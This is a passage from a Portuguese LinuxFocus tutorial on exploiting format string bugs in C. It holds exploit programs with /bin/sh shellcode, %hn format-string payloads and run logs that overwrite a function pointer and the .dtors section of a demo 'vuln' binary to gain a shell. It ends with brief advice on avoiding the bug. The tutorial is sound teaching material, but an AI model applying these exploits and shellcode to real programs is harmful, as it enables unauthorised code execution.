"\x80\xe8\xdc\xff\xff\xff/bin/sh";
if(argc < 3)
return EXIT_FAILURE;
if (argc == 3) {
fprintf(stderr, "Calling %s ...\n", argv[0]);
buf = build(strtoul(argv[1], NULL, 16), /* adresse */
&shellcode,
atoi(argv[2])); /* offset */
fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));
execlp(argv[0], argv[0], buf, &shellcode, argv[1], argv[2], NULL);
} else {
fprintf(stderr, "Calling ./vuln ...\n");
fprintf(stderr, "sc = %p\n", argv[2]);
buf = build(strtoul(argv[3], NULL, 16), /* adresse */
argv[2],
atoi(argv[4])); /* offset */
fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));
execlp("./vuln","./vuln", buf, argv[2], argv[3], argv[4], NULL);
}
return EXIT_SUCCESS;
}
O truque é que nós sabemos o que chamar segundo o número de
argumentos que o programa recebeu. Para iniciar a nossa exploração, damos
somente ao build2 o endereço para o qual queremos escrever e o
comprimento. Já não temos de dar mais o valor visto que é avaliado nas
chamadas sucessivas.
Para termos sucesso, precisamos de montar a mesma estrutura da
memória nas diferentes chamadas do build2 e depois do
vuln (é por isso que chamamos a função build(),
no sentido de utilizar a mesma impressão digital da memória):
>>./build2 0xbffff634 3 Calling ./build2 ... adr : -1073744332 (bffff634) val : -1073744172 (bffff6d4) valh: 49151 (bfff) vall: 63188 (f6d4) [6öÿ¿4öÿ¿%.49143x%3$hn%.14037x%4$hn] (34) Calling ./vuln ... sc = 0xbffff88f adr : -1073744332 (bffff634) val : -1073743729 (bffff88f) valh: 49151 (bfff) vall: 63631 (f88f) [6öÿ¿4öÿ¿%.49143x%3$hn%.14480x%4$hn] (34) 0 0xbffff867 1 0xbffff86e 2 0xbffff891 3 0xbffff8bf 4 0xbffff8ca helloWorld() = 0x80486c4 accessForbidden() = 0x80486e8 before : ptrf() = 0x80486c4 (0xbffff634) buffer = [6öÿ¿4öÿ¿000000000000000000000000000000000000000000000 000000000000000000000000000000000000000000000000000000000000000 00000000000] (127) after : ptrf() = 0xbffff88f (0xbffff634) Segmentation fault (core dumped)
Porque é que isto não trabalha? Dissemos que tínhamos de construir
a cópia exacta da memória entre as duas chamadas ... e não o fizemos! O
argv[0] (o nome do programa) alterou-se. O nosso programa é
primeiro chamado build2 (6 bytes) e depois o vuln
(4 bytes). Existe uma diferença de 2 bytes, o que é exactamente o valor que
pode reparar no exemplo acima. O endereço do código da shell durante a
segunda chamada do build2 é dado por
sc=0xbffff88f mas o conteúdo do argv[2] no
vuln dá 20xbffff891: os nossos 2 bytes. Para
resolver isto, basta renomear o nosso build2 para somente 4
letras, por exemplo bui2:
>>cp build2 bui2 >>./bui2 0xbffff634 3 Calling ./bui2 ... adr : -1073744332 (bffff634) val : -1073744156 (bffff6e4) valh: 49151 (bfff) vall: 63204 (f6e4) [6öÿ¿4öÿ¿%.49143x%3$hn%.14053x%4$hn] (34) Calling ./vuln ... sc = 0xbffff891 adr : -1073744332 (bffff634) val : -1073743727 (bffff891) valh: 49151 (bfff) vall: 63633 (f891) [6öÿ¿4öÿ¿%.49143x%3$hn%.14482x%4$hn] (34) 0 0xbffff867 1 0xbffff86e 2 0xbffff891 3 0xbffff8bf 4 0xbffff8ca helloWorld() = 0x80486c4 accessForbidden() = 0x80486e8 before : ptrf() = 0x80486c4 (0xbffff634) buffer = [6öÿ¿4öÿ¿0000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000 000000000000000] (127) after : ptrf() = 0xbffff891 (0xbffff634) bash$
Ganhámos Novamente : Trabalha muito melhor deste modo ;-) O eggshell
está na pilha e alterámos o endereço apontado por ptrf para o
novo código da shell. Claro, que só pode acontecer se a pilha for
executável.
Mas vimos que a formatação de strings permitem-nos escrever em
qualquer sítio: adicionemos um destruidor ao nosso programa na secção .dtors:
>>objdump -s -j .dtors vuln vuln: file format elf32-i386 Contents of section .dtors: 80498c0 ffffffff 00000000 ........ >>./bui2 80498c4 3 Calling ./bui2 ... adr : 134518980 (80498c4) val : -1073744156 (bffff6e4) valh: 49151 (bfff) vall: 63204 (f6e4) [ÆÄ%.49143x%3$hn%.14053x%4$hn] (34) Calling ./vuln ... sc = 0xbffff894 adr : 134518980 (80498c4) val : -1073743724 (bffff894) valh: 49151 (bfff) vall: 63636 (f894) [ÆÄ%.49143x%3$hn%.14485x%4$hn] (34) 0 0xbffff86a 1 0xbffff871 2 0xbffff894 3 0xbffff8c2 4 0xbffff8ca helloWorld() = 0x80486c4 accessForbidden() = 0x80486e8 before : ptrf() = 0x80486c4 (0xbffff634) buffer = [ÆÄ000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000 0000000000000000] (127) after : ptrf() = 0x80486c4 (0xbffff634) Welcome in "helloWorld" bash$ exit exit >>
Aqui, não é criado nenhum coredump ao sair do
destruidor. Isto deve-se ao facto do código da shell conter uma chamada exit(0).
Em conclusão, como último presente, aqui está o
build3.c que também dá a shell, mas passado de uma variável de
ambiente:
/* build3.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
char* build(unsigned int addr, unsigned int value, unsigned int where)
{
//Même fonction que dans build.c
}
int main(int argc, char **argv) {
char **env;
char **arg;
unsigned char *buf;
unsigned char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
if (argc == 3) {
fprintf(stderr, "Calling %s ...\n", argv[0]);
buf = build(strtoul(argv[1], NULL, 16), /* adresse */
&shellcode,
atoi(argv[2])); /* offset */
fprintf(stderr, "%d\n", strlen(buf));
fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));
printf("%s", buf);
arg = (char **) malloc(sizeof(char *) * 3);
arg[0]=argv[0];
arg[1]=buf;
arg[2]=NULL;
env = (char **) malloc(sizeof(char *) * 4);
env[0]=&shellcode;
env[1]=argv[1];
env[2]=argv[2];
env[3]=NULL;
execve(argv[0],arg,env);
} else
if(argc==2) {
fprintf(stderr, "Calling ./vuln ...\n");
fprintf(stderr, "sc = %p\n", environ[0]);
buf = build(strtoul(environ[1], NULL, 16), /* adresse */
environ[0],
atoi(environ[2])); /* offset */
fprintf(stderr, "%d\n", strlen(buf));
fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));
printf("%s", buf);
arg = (char **) malloc(sizeof(char *) * 3);
arg[0]=argv[0];
arg[1]=buf;
arg[2]=NULL;
execve("./vuln",arg,environ);
}
return 0;
}
Mais uma vez, visto que este ambiente está na pilha, precisamos de
ter cuidado para não modificar a memória (por exemplo alternando a posição
das variáveis e dos argumentos) O nome binário deve ter o mesmo número de
caracteres que o nome do programa vulnerável vuln tem.
Aqui, escolhemos utilizar a variável extern char
**environ para definir os valores que precisamos:
environ[0]: contém o código da shell;environ[1]: contém o endereço onde esperamos
escrever;environ[2]: contém o comprimento."%s" quando funções
como o printf(), o syslog(), ..., são chamadas.
Se realmente não conseguir evitar isto, então tem de verificar
cuidadosamente todas as entradas dadas pelo utilizador muito
cuidadosamente.
exec*()), pelos seus encorajamentos ... mas também pelo seu
artigo acerca de bugs de formatação o qual causou, em adição ao nosso
interesse na questão, uma intensa agitação cerebral ;-)
|
|
Páginas Web mantidas pelo time de Editores LinuxFocus
© Frédéric Raynal, Christophe Blaess, Christophe Grenier, FDL LinuxFocus.org Clique aqui para reportar uma falha ou para enviar um comentário para LinuxFocus |
Informação sobre tradução:
|
2001-09-28, generated by lfparser version 2.17